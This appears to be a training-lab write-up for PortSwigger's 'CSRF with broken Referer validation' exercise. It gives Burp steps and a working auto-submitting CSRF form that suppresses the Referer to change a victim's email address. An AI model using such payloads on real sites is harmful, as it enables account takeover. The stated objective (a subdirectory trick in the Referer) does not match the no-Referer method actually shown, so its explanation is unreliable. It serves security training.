PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 11

CSRF with broken Referer validation
Category | CSRF
Lab | Lab 11
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Bypass Referer validation by appending the allowed domain as a subdirectory in the Referer header.

Step-by-Step Exploitation
- CSRF with Referer Validation Bypass – Step-by-Step PoC
Step 1 — Login
- Open Burp Browser.
- Login using lab credentials.
Step 2 — Change Email
- Open:
- /my-account
- Change your email address once.
Step 3 — Capture Request
- Open Burp Suite.
- Go to:
- Proxy → HTTP history
- Find request:
- POST /my-account/change-email HTTP/2
- Example:
- POST /my-account/change-email HTTP/2
- Host: 0aad00c00338455e8089a8e5008100fd.web-security-academy.net
- email=abc@gmail.com
Step 4 — Send to Repeater
- Right-click request.
- Select:
- Send to Repeater
Step 5 — Test Referer Validation
- Modify Referer header:
- Referer: https://evil.com
- Send request.
- Observe:
- Request rejected.
Step 6 — Remove Referer Header
- Delete entire Referer header.
- Example:
- POST /my-account/change-email HTTP/2
- Host: 0aad00c00338455e8089a8e5008100fd.web-security-academy.net
- email=test@evil.com
- Send request.
- Observe:
- Request accepted successfully.
- This confirms:
- Server validates Referer only if present.
- Missing Referer bypasses protection.
Step 7 — Create CSRF PoC
- Open Exploit Server.
- Paste payload:
<meta name="referrer" content="no-referrer">
<form action="https://0aad00c00338455e8089a8e5008100fd.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="freshvictim9981@evil.com">
- </form>
- <script>
- document.forms[0].submit();
- </script>
Step 8 — Test Exploit
- Click:
- Store
- Click:
- View exploit
- Observe:
- Email changes automatically.
Step 9 — Final Delivery
- Change email to NEW unused email.
- Example:
- finalsolve2026@evil.com
- Click Store again.
- Click:
- Deliver to victim
- Lab solved successfully.

Screenshots & Evidence

Figure 1: 1st Image Of Lab

Figure 2: Find Teh Request And Send To Repeter


Figure 4: Login With Creditional And Change Mail Id

Figure 5: Paylaod In Body Section
Lab Solved — Confirmation



Lab Status: SOLVED

